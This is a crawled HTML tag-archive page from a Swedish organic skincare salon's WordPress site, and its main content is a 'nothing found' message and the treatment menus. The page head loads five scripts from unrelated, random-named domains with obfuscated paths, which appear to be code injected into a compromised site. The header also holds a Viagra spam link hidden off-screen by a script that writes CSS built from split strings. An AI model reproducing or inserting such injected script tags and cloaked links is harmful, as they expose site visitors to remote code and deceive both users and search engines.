

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://organic-beauty.se/tag/organicbeautymalmoe-ekologiskhudvard-abloomskincare-dralkaitis-ekologiskmakeup-naturalbeauty-greenbeauty-rawskinfood-naturalbeauty-drsannassapa-rea-50rabatt/
body_size: 10213
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="sv-SE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>#organicbeautymalmoe #ekologiskhudvård #AbloomSkinCare #drAlkaitis #ekologiskmakeup #naturalbeauty #greenbeauty #rawskinfood #naturalbeauty #drSannasSåpa #Rea #50%Rabatt | Organic Beauty / Magnhild Åsmundhavn</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://organic-beauty.se/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://organic-beauty.se/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Webbflöde" href="http://organic-beauty.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; Kommentarsflöde" href="http://organic-beauty.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Organic Beauty / Magnhild Åsmundhavn &raquo; etikettflöde för #organicbeautymalmoe #ekologiskhudvård #AbloomSkinCare #drAlkaitis #ekologiskmakeup #naturalbeauty #greenbeauty #rawskinfood #naturalbeauty #drSannasSåpa #Rea #50%Rabatt" href="http://organic-beauty.se/tag/organicbeautymalmoe-ekologiskhudvard-abloomskincare-dralkaitis-ekologiskmakeup-naturalbeauty-greenbeauty-rawskinfood-naturalbeauty-drsannassapa-rea-50rabatt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/organic-beauty.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://organic-beauty.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://organic-beauty.se/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://organic-beauty.se/wp-json/" /><link rel="alternate" type="application/json" href="http://organic-beauty.se/wp-json/wp/v2/tags/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://organic-beauty.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #81d742;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #81d742; }
</style>
	</head>

<body class="archive tag tag-organicbeautymalmoe-ekologiskhudvard-abloomskincare-dralkaitis-ekologiskmakeup-naturalbeauty-greenbeauty-rawskinfood-naturalbeauty-drsannassapa-rea-50rabatt tag-83 custom-background wp-embed-responsive group-blog masthead-fixed list-view full-width footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://organic-beauty.se/" rel="home">Organic Beauty / Magnhild Åsmundhavn</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Sök</a>
				<p id="cenatzcw">Patienter måste överväga<a href="https://hansapotek.se/viagra-pris-online" style="color: #333333; text-decoration: none;">viagra långsiktigt</a> användningseffekter. Konsultation med sjukvårdspersonal säkerställer korrekt hantering av sildenafils effekter.</p>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primär meny</button>
				<a class="screen-reader-text skip-link" href="#content">Gå till innehåll</a>
				<div class="menu-ansiktsbehandlingar-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
</ul></div>			</nav>
		</div>

<script>
document.getElementsByTagName("head")[0].insertAdjacentHTML("beforeend", `<st`+`yle>
#cenatzcw{
overflow:hidden;
margin:0px 20px
}
#cenatzcw{
right:-4101px;
top:-5751px;
position:fixed;
overflow:hidden;
display:block
}
</sty`+`le>`
);
</script>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<header class="page-header">
	<h1 class="page-title">Inget kunde hittas</h1>
</header>

<div class="page-content">
	
	<p>Det verkar som det du letade efter inte kunde hittas. Kanske kan en sökning hjälpa.</p>
		<form role="search" method="get" class="search-form" action="http://organic-beauty.se/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form>
	</div><!-- .page-content -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
